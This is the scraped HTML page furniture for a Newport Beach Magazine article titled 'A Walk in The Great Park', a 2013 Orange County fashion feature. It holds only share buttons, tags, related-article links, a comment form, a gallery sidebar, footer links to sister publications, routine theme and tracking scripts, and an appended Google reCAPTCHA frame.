<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Share this:</div><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://www.newportbeachmagazine.com/walk-great-park/" data-a2a-title="A Walk in The Great Park"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&amp;linkname=A%20Walk%20in%20The%20Great%20Park" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newportbeachmagazine.com/tag/darian-roberge/">Darian Roberge</a></li><li><a href="https://www.newportbeachmagazine.com/tag/fashion/">Fashion</a></li><li><a href="https://www.newportbeachmagazine.com/tag/john-teichert/">John Teichert</a></li><li><a href="https://www.newportbeachmagazine.com/tag/orange-county/">Orange County</a></li><li><a href="https://www.newportbeachmagazine.com/tag/photographer-david-jakle/">Photographer David Jakle</a></li><li><a href="https://www.newportbeachmagazine.com/tag/south-coast-plaza/">South Coast Plaza</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/walk-great-park/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Walk+in+The+Great+Park&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/walk-great-park/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg&description=Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Walk+in+The+Great+Park %0A%0A https://www.newportbeachmagazine.com/walk-great-park/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/legend-revisited/">A Legend Revisited</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/seasons-best-dressed/">Season’s Best Dressed</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2013-10-11T11:50:00-07:00"><meta itemprop="dateModified" content="2013-10-11T11:50:00-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/walk-great-park/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="A Walk in The Great Park "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4808,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "122";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/vintage-finds/"  rel="bookmark" class="td-image-wrap " title="Vintage Finds Without the Search" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Bessette-6-header-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Bessette-6-header-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Bessette-6-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bessette 6 header-credit Bessette" title="Vintage Finds Without the Search" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/vintage-finds/"  rel="bookmark" title="Vintage Finds Without the Search">Vintage Finds Without the Search</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" class="td-image-wrap " title="One-Hue Design" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Blackband_Design_Irvine_Terrace_Office_CDM-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Blackband_Design_Irvine_Terrace_Office_CDM-9-credit Blackband Design" title="One-Hue Design" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/hue/"  rel="bookmark" title="One-Hue Design">One-Hue Design</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" class="td-image-wrap " title="Sur Le Papier" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SANTIAGO_175_prev-header-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SANTIAGO_175_prev header-credit Prairie Interiors" title="Sur Le Papier" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/wallpaper-2025/"  rel="bookmark" title="Sur Le Papier">Sur Le Papier</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/walk-great-park/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2b4875d6b559d33553a3195a208741c" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-2680101994"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-2680101994"), turnstile.render("#cf-turnstile-c-2680101994", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 0); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-2680101994" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='4808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-4808 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6939227951722
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tR0fX6OTO9qprf61Vn7-Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765352061447');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>